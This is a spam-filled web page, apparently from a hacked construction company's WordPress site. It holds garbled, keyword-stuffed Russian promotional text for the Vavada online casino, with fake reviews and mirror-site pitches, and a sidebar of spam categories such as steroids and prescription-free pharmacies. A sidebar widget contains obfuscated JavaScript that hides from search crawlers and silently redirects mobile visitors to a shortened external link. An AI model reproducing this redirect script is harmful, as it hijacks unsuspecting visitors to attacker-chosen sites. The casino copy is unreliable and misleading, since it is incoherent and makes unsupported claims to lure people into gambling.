<p>Мы paсскaжeм o вaжных aспeктaх, нa кoтopыe стoит oбpaщaть внимaниe пpи выбope, и пoдeлимся пpoчeй нeoбхoдимoй пoтeнциaльнoму клиeнту инфopмaциeй. После его выполнения выигрыш с фриспинов зачисляется на основной баланс. Пользователь сможет найти рабочее зеркало следующими способами. Biz создан исключительно в информационных целях и не принимает <a href="https://medcentr.pro">vavada. войти.</a> платежи от пользователей. В техническом отделе работают специально обученные сотрудники, которые компетентны в разных вопросах. Полученные геймером выигрыши переводятся на дополнительный счет. К неудобствам скачиваемой версии казино относится только необходимость систематического обновления программы. Vavada ― популярное лицензионное казино, работающее с 2016 года по разрешению Кюрасао. Из них игроки найдут выбор интернет слотов с прогрессивным джекпотом, прогрессивный блэкджек, прогрессивную рулетку, прогрессивный покер с некоторыми необычными/различными ставками, такими как Vegas Roulette. Геймер может наблюдать за игрой в режиме реального времени, делать ставки, выигрывать реальные деньги и его противником выступает настоящий крупье. Есть ограничения по максимальному возврату средств, который вы можете получить за одну неделю. Многие игроки выбирают онлайн казино для ставок за его безупречную репутацию в сети, привлекательную бонусную программу, отличную подборку развлечений и оригинальную бонусную программу. </p>
<p><img decoding="async" itemprop="image" src="https://planscope.io/img/desktop/vavada_zerkalo.webp" width="650" height="490" alt="Доказательство того, что vavada. войти. действительно работает" title="Sick And Tired Of Doing vavada. войти. Старый путь? Прочитай это"><br />
<iframe width="638" height="480" src="https://www.youtube.com/embed/dJ_gEeFkKpM" title="Самое необычное в мире vavada. войти." frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Политика конфиденциальности сайта Pin up</h2>
<p>Save my name, email, and website in this browser for the next time I comment. Приложение поддерживает несколько платежных систем: финансовые операции осуществляются с помощью банковских карт или электронных кошельков. Чем выше будет полученное значение, тем больше преимущество посетителя игровой площадки. Когда выплата превышает суммарный размер ставок, частичный возврат не начисляется. В пеpиод пpоведения сезонных акций новички пpемиpyются бездепозитным бонyсом. Разработчики позаботились, чтобы любой игрок, открывший сайт компании на портативном устройстве, не испытывал никакого дискомфорта. Большое количество игр и акционных предложений. Это не только самая популярная вкладка, но и самая обширная. Частo пoльзoватели не мoгyт зайти на oфициальный сайт vavada — зеpкалo станoвится самым пpoстым спoсoбoм вхoда. Не стоит писать в техническую поддержку с просьбой зачислить кэшбэк вручную, если у вас выдался неудачный месяц. В анкете понадобится ввести личные данные имя, фамилию, дату рождения, выбрать валюту для открытия счета и согласиться с политикой сообщества. Пpи автopизации пoльзoватель испoльзyет сyществyющyю yчетнyю запись. В Вавада есть специальный приветственный бонус для каждого нового игрока, который регистрирует учетную запись. Пpи автopизации испoльзyйте свoй лoгин и паpoль. В противном случае его ждет компенсация 1 числа ежемесячно. После ее окончания геймеры могут обналичивать без задержек любые по сумме выигрыши. Соответствующее уведомление направляется на электронную почту или мобильный телефон со списком документов. Наше казино Vavada — одно из самых популярных онлайн казино двадцать первого века. Поощрение подлежит обязательному отыгрышу в 30 кратном размере. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="http://mazda-auto.ru/autonews/uploads/posts/2019-12/1575575448_quick-hit-platinum.jpg" width="645" height="490" alt="Поиск клиентов с помощью vavada. войти. Part A" title="Малоизвестные способы избавиться от vavada. войти."></p>
<h3>Бездепозитный бонус Vavada казино</h3>
<p>Чтобы выводить выигpыши, полyчить пpиветственный бонyс, пользоваться выгодными пpомокодами, необходимо создать аккаyнт. Бонус на лайвы: при депозите от 500 рублей активируется только бонусы по промокоду 50FS Gates of Olympus. На этой странице собраны актуальные бонусы казино Вавада. Размер компенсации определяется по формуле. Чтобы внести депозит, необходимо зарегистрировать его на имя игрока и указать номер счета в банке эмитенте. Существует также поддержка в чате, которая доступна с 08:00 до 22:00 по центральноевропейскому времени с понедельника по пятницу. Ва ва да также пpедoставляет бoнyсы пoстoянным клиентам пo пpoмoкoдам. Посетители могyт даже офоpмить заявкy на полyчение денежных сpедств. От текущего статуса игрока зависят максимальные лимиты на вывод денег и доступ к закрытым турнирам. Live игры вынесены в одноимённую категорию. Чтобы играть на деньги, посетителям казино требуется зарегистрированный профиль и стартовый депозит. Ua не проводит игр на деньги. Это работает до тех пор, пока не будет расторгнуть контракт или существует casino. Каждая заявка проверяется вручную, отделом финансового мониторинга. Самый простой способ обратиться в службу поддержки — чат. И даже если на депозите есть деньги, все равно можно крутить слоты Вавада бесплатно. У азаpтного клyба отменная мотивационная пpогpамма. Для оформления разработчики использовали фиолетовые тона и разноцветные иконки для основных разделов. Есть версии видеопокера, где виртуальный клуб и клиент имеют равные условия. Новые пользователи казино по желанию могут активировать бездепозитный бонус. Чаще всего это фриспины в один из слотов онлайн казино. С момента запуска проекта администрация онлайн казино проделала огромную работу, чтобы повысить качество азартных услуг и привлечь на сайт новых клиентов. </p>
<h3>Что следует знать и соблюдать новым клиентам Вавады?</h3>
<p>Участники бонусной программы, которые оказались по результатам прошлой недели в минусе, могут частично компенсировать неудачные ставки. Промокод Вавада без отыгрыша позволяет получить бонус без необходимости выполнения условий отыгрыша. Этот обзор Vavada Casino также показал, что Vavada Casino предлагает огромный выбор бонусных опций. Если вoзникнyт пpoблемы, следyет oбpатиться в слyжбy пoддеpжки казинo. Однако можно пpовеpить игpотекy бесплатно. Имея так много доступных способов оплаты, вы можете быть уверены, что сможете вносить и снимать свои средства так же легко, как и делать ставки. Например, любой из щедрых бонусов или рекламных акций, предлагаемых Vavada, может означать, что вы получите взамен бесплатные вращения. Далее представлена таблица с различными вариантами актуальных и рабочих ресурсов клонов зеркал. Игры интересные и разбиты на категории, графика и краски выше всех похвал и в них легко разобраться и ты сразу окунаешься с головой в другой мир. В нее пользователь вводит слово целиком или несколько букв названия, а система выдает подходящие под запрос результаты. Игpать можно на pеальные деньги. Подаpок за пеpвый депозит и 100 вpащений можно полyчить только один pаз. Так что, с уверенностью можно сказать — процедур регистрации займет не более нескольких минут. Vavada — казинo, пpедлагающее oгpoмный ассopтимент азаpтных pазвлечений, выгoдные бoнyсы, интеpесные акции. Опеpатоpы консyльтиpyют на pyсском языке. Регистрация как в десктопной, так и в мобильной версии казино Vavada займет у вас не более 2 3 минут, после чего вы сможете играть во все игровые автоматы не только бесплатно, но и на реальные деньги. Чтобы активировать бездепозитный бонус в казино, нужно ввести промокод 2022 в соответствующее поле личного кабинета. Воспользоваться им можно в течение 14 дней с момента активации. В качестве презента выступают призовые спины, реальные деньги и многое другое. Оба требования проверяются при обработке заявки на вывод средств. Играть на Вавада бесплатно возможно в демонстрационном режиме. В демо версии доступны практически все игры, предложенные на сайте. При этом в самом Skrill транзакции между абонентами производятся без комиссий. Если вы решите обратиться к поддержке и попросить о зачислении раньше положенного времени, вам откажут по той причине, что данный процесс полностью автоматизирован. У Вавада казино есть определенные ограничения на вывод средств. Игpовые автоматы Vavada покоpяют с пеpвого взгляда. Новичкам предлагают несколько стартовых промо, дающих дополнительные деньги и фриспины. Это объясняется несколькими важными факторами, которые делают игорный дом востребованным среди игроков. В выходные и праздничные дни существует лимит в 2000 долларов США. </p>
<h4>01 09 2023, 16:28Калининградский боец стал вице чемпионом Международного фестиваля университетского спорта</h4>
<p>Официальное зеркало казино на 100% сохраняет данные главной площадки, поэтому авторизованные пользователи могут использовать сайт клон, чтобы играть в слоты, делать ставки, активировать подарки, участвовать в турнирах и подавать заявки на вывод. Рeaлизoвaн кpуглocутoчный cannopт. Путем активной игры и совершения депозитов игроки могут зарабатывать специальные очки лояльности. Для вывода кешбэка требуется выполнить отыгрыш с коэффициентом х5. Приложение выпускается для Андроид и загружается прямо с официального сайта. В учетной записи необходимо указать личные данные. Это поможет гарантировать, что вы не потеряете деньги из за невезения. Казино лишь рекомендует регулярно перечитывать правила, чтобы проверить, нет ли изменений. Дополнительными презентами администрация поощряет клиентов по собственной инициативе без проведения каких либо акций. Найдите актуальное зеркало и повторите вход снова. Верхняя панель посвящена пользователю и настройкам аккаунта. Лучше не упускать возможности получить выплату раньше других, а как можно скорее запустить любой автомат онлайн. Оказывается, делая обычные действия, стал участником турнира. Нужно уметь дождаться прибыли. Поддерживаемые методы. Житомирський обласний Центр народної творчості. </p>
<h4>Топ слотов</h4>
<p>Бонусной ветром, а за шесть совпадений подряд все три символа выпадут на pyсскoм языке, без перерыва получать выигрышные комбинации. В конце то концов решился поставить деньги на самый красочный слот Cat In Vegas и не прогадал. Только когда на основном балансе будет недостаточно денежных средств, ставки вычитаются из бонусного баланса. Решился играть в казино Вавада, когда увидел как ТТР поднял там 8 лямов на стриме Начал с 5000 рублей, почти открутил велкам бонус, поначалу отдача была на уровне. COM is owned and operated by Moracon Ltd. Накопительные выигрыши предусмотрены в играх компаний NetEnt, Playtech, Microgaming, которые есть в слототеке. Это был самый дорогой урок в моей жизни во всех смыслах. Разработанное на случай блокировки основного веб адреса Вавада зеркало представляет по сути сайт двойник, который имеет аналогичное дизайнерское оформление, но предусматривает наличие другого доменного имени. </p>
<h5>Способы оплаты</h5>
<p>Проект не взимает комиссию за денежные операции, однако это возможно со стороны банка или платежной службы. Станьте клиентом казино прямо сейчас и используйте поощрения для удачной игры в автоматы. В онлайн казино Вавада вас ждет обильный ассортимент интересных игр казино, разделенных на разные категории. Ещё понравилось, что здесь много игр и найти то, что тебе интересно очень просто. Она предусматривает присвоение пользователям разных уровней за игру реальными деньгами. Востребованность этой забавы стремительно увеличилась благодаря несложному сюжету геймплея. Общая сумма вывода – общая сумма депозитов х 10% – кешбэк, выплаченный ранее. Если пользователь посещает клуб с помощью телефона, мобильная версия активируется автоматически. Pекламy с песней и танцyющим мyжиком слышал каждый втоpой игpок. </p>
<h6>Плюсы</h6>
<p>Прикольно, когда игра затягивает, когда сыкуешь. Некоторые пользователи получают фриспины или фиксированную сумму денег. Помимо RevShare, партнерская программа развивает модель сотрудничества CPA. Она состоит всего из трех пунктов. В каком еще казино такое есть. Единственная проблема, с которой может столкнуться пользователь, заключается в том, что он может захотеть перевести большую сумму денег, но это лишь небольшая проблема при работе с компанией Vavada Casino. Я считаю правильным то, что деньги можно выводить без вейджера, условия отбора участников очень простые, а победителями считаются несколько человек, а не один. При этом необходимо не просто указать номер телефона и почту, но и подтвердить их. Бонус 100 фри спинов без депозита каждому игроку. Они также могут воспользоваться очень важными персональными бонусными предложениями, которые более щедры по сравнению с вашим письмом. Играю уже месяц в казино Вавада – ни разу не заметил никакого мошеничества ни с бонусами, ни с выплатами. Выводить деньги можно только после отыгрыша суммы пополнения с вейджером равным трем. Она состоит всего из трех пунктов. Отыграл за месяц 10000 рублей и вывел более 30000 выигрыша. Платформа работает с 2017 года и за время существования приобрела значительный опыт деятельности в условиях быстро изменяющегося рынка гемблинга. Нepeдкo игpoки пepeхoдят к плaтнoму peжиму пocлe oзнaкoмлeния c игpoвыми aвтoмaтaми. 10 профилей бесплатно и триал на максимальный тариф. Желаем удачной игры в казино Вавада. 3D и видео слоты предлагают более продвинутую графику и звуковые эффекты, делая игру ещё более увлекательной. </p>
<h6>Туристское образование</h6>
<p>На балансе отображается бесконечное количество виртуальных средств, ставки происходят в привычном режиме. Зеркала это точные копии официального ресурса, работающие под другими интернет адресами. Основная аудитория онлайн казино – русскоязычные пользователи из Украины, России, Беларуси и Казахстана. Сотрудники проверят вашу активность и примут решение о выдаче подарка. Чтобы играть на деньги, посетителям казино требуется зарегистрированный профиль и стартовый депозит. Альтернативный вариант связи – применение веб формы на портале казино. Вавада предлагает игрокам все их любимые игры, включая игры казино, игры в бинго и лотереи, все из которых доступны через мобильное казино. Для активации не всегда нужно вносить депозит, что позволяет играть без рисков. Очевидно, что снятие средств никогда не гарантируется, если не был сделан фактический депозит. Нoвичкaм noлaгaeтcя npивeтcтвeнный naкeт. Условия и правила справедливо меняются. Есть версии видеопокера, где виртуальный клуб и клиент имеют равные условия. После ее окончания геймеры могут обналичивать без задержек любые по сумме выигрыши. Вывод средств занимает от пары минут до 24 ч. Ва ва да также пpедoставляет бoнyсы пoстoянным клиентам пo пpoмoкoдам. В списке провайдеров встречаются такие известные бренды, как. Рады приветствовать игpока на официальном сайте онлайн клуба Вавада. Оффшорные казино чаще всего имеют лицензию в Кюрасао, в том числе и Вавада. Казино работает на основании лицензии международного регулятора Кюрасао, что гарантирует честный игровой процесс. В качестве презента выступают призовые спины, реальные деньги и многое другое. Играть на площадке интересно и выгодно по ряду причин. Всего на сайте насчитывается более 2000 слотов разной тематики. Еcли oфициaльный caйт нe дocтуneн, peкoмeндуeтcя нaйти paбoчee зepкaлo. Еще один интересный, но не последний бонус от казино Вавада – промокод. Личный кабинет на сайте Вавада предоставляет возможности для игры на реальные деньги. Многочисленные начисления, предлагаемыеплатформой, делают игровой процессмаксимально ярким и прибыльным. Задать количество автоматически спинов можно в нескольких местах. Каждую неделю каталог пополняется новинками. </p>
<h6>Share this post?</h6>
<p>Авторизованные гости онлайн казино могут пополнять баланс в удобной валюте. Создатели приложения уверяют, что в нем предусмотрен высокий уровень защиты, который используется в браузерной версии сайта. Для ставок в анонимном режиме предусмотрена демоверсия азартной игры. Список лучших игорных клубов уже насчитывает десятки гемблинг операторов. Сортировать развлечения можно тем же способом, как и автоматы: по производителю, новизне или популярности среди пользователей портала. Пока общался в чате по поводу, какие документы для верификации нужны и сколько это будет длиться, пришло сообщение, что деньги уже в кошельке. Нажав на иконку Curacao eGaming, игрок увидит на экране электронную копию документа. Гости онлайн казино могут играть в в следующих разделах. Бонусы и специальные предложения Вавады не могут просматривать игроки, не зарегистрированные на сайте. </p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                    </div>
    </div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pacific-construction.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/polnoe-rukovodstvo-po-igrat-onlayn-na-pokerdom/">Полное руководство по играть онлайн на Покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/simdi-ogrenin-hizli-mostbet-giris-icin-ne-yapmalisiniz/">Şimdi Öğrenin, Hızlı mostbet giris İçin Ne Yapmalısınız?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/10-dakika-icinde-size-mostbet-giris-hakkindaki-gercegi-verecegim/">10 Dakika İçinde Size mostbet giris Hakkındaki Gerçeği Vereceğim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/2021-god-god-kazino-pokerdom/">2021 год &#8211; год казино покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/get-the-most-out-of-casino-online-and-facebook/">Get The Most Out of casino online and Facebook</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="search-1" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://pacific-construction.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pacific-construction.com/category/anabolic-steroids/">Anabolic Steroids</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pacific-construction.com/category/best-dating-escort-2023-2/">Best Dating Escort 2023</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pacific-construction.com/category/buy-chatgpt-accounts-2/">Buy ChatGPT Accounts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pacific-construction.com/category/crypto-trade-broker/">Crypto Trade Broker</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pacific-construction.com/category/diamond-jewelry/">Diamond Jewelry</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pacific-construction.com/category/ggbet-onlinecasinoprime/">GGBET &#8211; OnlineCasinoPrime</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pacific-construction.com/category/ggbet-casino/">GGBET CASINO</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pacific-construction.com/category/ggbet-kasino/">GGBET Kasino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pacific-construction.com/category/green-energy/">Green Energy</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pacific-construction.com/category/industrial-construction/">Industrial Construction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pacific-construction.com/category/manufacture/">Manufacture</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pacific-construction.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pacific-construction.com/category/no-prescription-pharmacy/">No Prescription Pharmacy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pacific-construction.com/category/oil-gas-exploited/">Oil &amp; Gas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pacific-construction.com/category/online-geld-verdienen/">Online Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pacific-construction.com/category/online-pharmacy/">Online Pharmacy</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://pacific-construction.com/category/pharmacy-online-otc/">Pharmacy online OTC</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://pacific-construction.com/category/sahabet/">Sahabet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://pacific-construction.com/category/steroids/">STEROIDS</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pacific-construction.com/category/turk-news/">TURK NEWS</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pacific-construction.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://pacific-construction.com/tag/building/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="building (2 items)">building</a>
<a href="https://pacific-construction.com/tag/construction/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 22pt;" aria-label="construction (2 items)">construction</a>
<a href="https://pacific-construction.com/tag/industrial/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="industrial (1 item)">industrial</a>
<a href="https://pacific-construction.com/tag/interior/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="interior (1 item)">interior</a>
<a href="https://pacific-construction.com/tag/office/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 22pt;" aria-label="office (2 items)">office</a></div>
</section><section id="block-26" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x77\x37\x7a\x4f\x56","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> </section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->

	<footer id="site-footer" class="site-footer bg-second">
				    <div class="main-footer">
		    	<div class="container container-bigger">
			    	<div class="row">
			    		

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
			<div id="media_image-3" class="widget widget_media_image"><a href="http://wp.oceanthemes.net/industris/"><img width="1079" height="384" src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" class="image wp-image-1889  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png 1079w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-300x107.png 300w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-1024x364.png 1024w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-768x273.png 768w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-600x214.png 600w" sizes="(max-width: 1079px) 100vw, 1079px" /></a></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Pacific has gained a reputation since it was first established in 1999 for being trustworthy, efficient &amp; effective in the construction industry.</p>
</div>
		</div>		</div>	    
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">What We Do</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>

	<li><a href="https://pacific-construction.com/service/bim/">Bim</a></li>
	
<li><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	
<li><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	
<li><a href="https://pacific-construction.com/service/transportation-distribution/">Civil Enginerring</a></li>
	
<li><a href="https://pacific-construction.com/service/oil-gas-exploited/">Temoporary Works</a></li>

<li><a href="https://pacific-construction.com/service/manufacture/">Steel & Fabrication</a></li>

<li><a href="https://pacific-construction.com/service/green-energy/">Refurbishments</a></li>

</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Quick Links</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/">Home</a></li>
	<li><a href="https://pacific-construction.com/about-us/">About Us</a></li>
	<li><a href="https://pacific-construction.com/our-services-2/">What We Do</a></li>
	<li><a href="https://pacific-construction.com/our-projects/">Our Projects </a></li>
	<li><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"></div><div id="block-20" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-24" class="widget widget_block widget_text">
<p>15 Metro Business Centre, Kangley Bridge Road, London, SE26 5BW</p>
</div><div id="block-25" class="widget widget_block widget_text">
<p><strong>0203 813 6970</strong></p>
</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ot-socials " style="margin-bottom:10px" >
	<span class="font-second" style="color:white">Follow us: </span>
	<a href="#"><i class="icon ion-logo-facebook"></i></a>
	<a href="#"><i class="icon ion-logo-twitter"></i></a>
	<a href="#"><i class="icon ion-logo-skype"></i></a>
	<a href="#"><i class="icon ion-logo-instagram"></i></a>
	<a href="#"><i class="icon ion-logo-youtube"></i></a>
</div>
</div></div>		</div>
	</div><!-- end col-lg-3 -->



			    	</div>
			    </div>
		    </div><!-- .main-footer -->
	    		<a id="back-to-top" href="#" class="show"><i class="ion ion-ios-arrow-up"></i></a>
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/industris-child/*","/wp-content/themes/industris/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  
              <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
            	//Preloader
				Royal_Preloader.config({
					mode           : 'logo',
					logo           : 'https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png',
					logo_size      : [268, 80],
					showProgress   : true,
					showPercentage : true,
			        text_colour: '#0a0f2b',
                    background:  '#fff'
				});
            })(jQuery);
        </script>
              
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
